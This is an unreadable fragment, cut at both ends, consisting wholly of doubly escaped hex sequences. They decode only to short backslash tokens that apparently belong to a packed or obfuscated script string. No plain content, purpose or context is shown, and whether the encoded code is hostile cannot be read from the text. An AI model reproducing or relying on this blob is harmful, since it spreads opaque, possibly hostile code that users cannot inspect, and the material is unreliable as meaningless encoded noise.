5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c